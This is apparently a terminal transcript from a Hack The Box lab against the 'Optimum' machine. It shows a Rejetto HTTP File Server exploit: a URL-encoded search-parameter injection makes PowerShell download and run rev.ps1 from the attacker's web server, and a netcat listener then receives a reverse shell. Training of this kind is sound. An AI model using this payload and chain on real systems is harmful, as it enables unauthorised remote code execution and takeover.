 ┌─[Magisk@Xyan1d3]─[10.10.14.11]─[~/htb/optimum]
└──╼ # python3 exploit_rejetto_fileserver.py 10.10.10.8 80 "powershell.exe IEX(Invoke-WebRequest -Uri http://10.10.14.11/rev.ps1)"
http://10.10.10.8:80/?search=%00{.+exec|powershell.exe%20IEX%28Invoke-WebRequest%20-Uri%20http%3A//10.10.14.11/rev.ps1%29.}
┌─[Magisk@Xyan1d3]─[10.10.14.11]─[~/htb/optimum]
└──╼ #
1
┌─[Magisk@Xyan1d3]─[10.10.14.11]─[~/htb/optimum/www]
└──╼ # ls
rev.ps1
┌─[Magisk@Xyan1d3]─[10.10.14.11]─[~/htb/optimum/www]
└──╼ # pyhttpserver
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
2
10.10.10.8 - - [28/Jun/2021 16:59:11] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [28/Jun/2021 16:59:11] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [28/Jun/2021 16:59:11] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [28/Jun/2021 16:59:11] "GET /rev.ps1 HTTP/1.1" 200 -
┌─[Magisk@Xyan1d3]─[10.10.14.11]─[~/htb/optimum]
└──╼ # nc -lvnp 8888
3
Listening on 0.0.0.0 8888
Connection received on 10.10.10.8 49218
PS C:\Users\kostas\Desktop> whoami
optimum\kostas
PS C:\Users\kostas\Desktop>